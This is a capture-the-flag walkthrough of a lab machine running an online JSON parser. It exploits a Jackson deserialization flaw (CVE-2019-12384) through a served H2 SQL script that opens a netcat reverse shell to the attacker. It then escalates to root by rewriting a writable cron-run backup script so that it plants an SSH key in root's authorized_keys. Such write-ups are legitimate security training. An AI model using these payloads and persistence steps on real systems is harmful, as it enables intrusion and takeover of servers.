
Scanning
Nmap
ports=$(nmap -Pn -p- --min-rate=1000 -T4 10.10.10.214 | grep open | awk -F / '{print $1}' ORS=',') echo $ports && nmap -p$ports -sV -sC -v -T4 -oA scans/nmap.full 10.10.10.214
1
2
3
4
5
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Online JSON parser
Web_server
Title: Online JSON parser : What is JSON PARSER ONLINE? JSON PARSER ONLINE lets you parse JSON string into a pretty and colorful JSON tree view. It parse JSON String and converts it into a human readable format string.
there are two options
Option1: Beautify: convert JSON single string code into a JSON tree view.
Option2: Validate (beta!): Validates a JSON string against RFC 4627 (The application/json media type for JavaScript Object Notation) and against the JavaScript language specification.
Error in Validate (beta!) option
when Validate with normal text string it through an error
1
Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unrecognized token 'test': was expecting 'null', 'true', 'false' or NaN
this error not indicate any vulnerability, this error occurs because of the serialization of a Javascript object. All String values MUST be enclosed in double quotes in JSON.
if we sent same string inside double quotes it works fine.
But the Error tells that the server using JACKSON JSON parser,
Jackson : Jackson is a high-performance JSON processor for Java. More than that, Jackson is a suite of data-processing tools for Java (and the JVM platform), Jackson has been known as “the Java JSON library” or “the best JSON parser for Java”.
this server using Jackson library for deserializing JSONs
vulnerability : de-serialization vulnerability CVE-2019-12384
Jackson gadgets - Anatomy of a vulnerability doyensec.com Report
an attacker may leverage this de-serialization vulnerability to trigger attacks such as Server-Side Request Forgery (SSRF) and remote code execution.
attack
this attack produce in 2 steps
- First, serve the inject.sql INIT file through a simple http server,
- Second, call the script from the server.
User Exploit
First, create inject.sql
1
2
3
4
5
6
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <tun0> 4141 >/tmp/f')
Second, serve the inject.sql INIT file through a simple http server
1
sudo python -m SimpleHTTPServer 80
Third, code that pass into the validate option
1
2
3
4
5
6
[
"ch.qos.logback.core.db.DriverManagerConnectionSource",
{
"url": "jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://<tun0>/injection.sql'"
}
]
Fourth, open nc
1
nc -nvlp 4141
shell,
1
2
3
4
5
listening on [any] 4141 ...
connect to [10.10.15.151] from (UNKNOWN) [10.10.10.214] 54528
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
pericles@time:/var/www/html$
user flag
1 2 3
pericles@time:/var/www/html$ cat ~/user.txt cat ~/user.txt 76086ade************************
Local Enumeration
running lipeas found a script owned by user pericles
1
2
[+] .sh files in path
You own the script: /usr/bin/timer_backup.sh
timer_backup.sh
1
2
3
4
5
6
7
8
pericles@time:/home/pericles$ ls -lsh /usr/bin/timer_backup.sh
ls -lsh /usr/bin/timer_backup.sh
-rwxrw-rw- 1 pericles pericles 88 Nov 18 04:00 /usr/bin/timer_backup.sh
pericles@time:/home/pericles$ cat /usr/bin/timer_backup.sh
cat /usr/bin/timer_backup.sh
#!/bin/bash
zip -r website.bak.zip /var/www/html && mv website.bak.zip /root/backup.zip
- script specified some root task that means script is running as root
- this script backup complete server directory in root
- script is running in every ~10sec and after that script get reset
Root Exploit
putting any reverse-shell in the timer_backup.sh to get a root shell doesn’t works properly because script exits as soon as it executed and so shell too. simplest way to get proper root shell is to put ssh key in the script so that we can ssh as root.
public ssh key
- create ssh key:
ssh-keygen -f time copy public ssh key:
cat time.pub1
ssh-rsa AAAA...ZXMk=
put ssh key in
timer_backup.shscript1
echo "echo 'ssh-rsa AAAA...ZXMk=' >> /root/.ssh/authorized_keys" > /usr/bin/timer_backup.sh
ssh in:
chdom 600 time1 2 3 4
ssh -i time root@10.10.10.214 root@time:~# cat root.txt dffebc49************************
cron tab that occurs root privesc
crontab -u root -l
1
*/5 * * * * cp /root/timer_backup.sh /usr/bin/timer_backup.sh; chown pericles:pericles /usr/bin/timer.sh; chmod 766 /usr/bin/timer_backup.sh

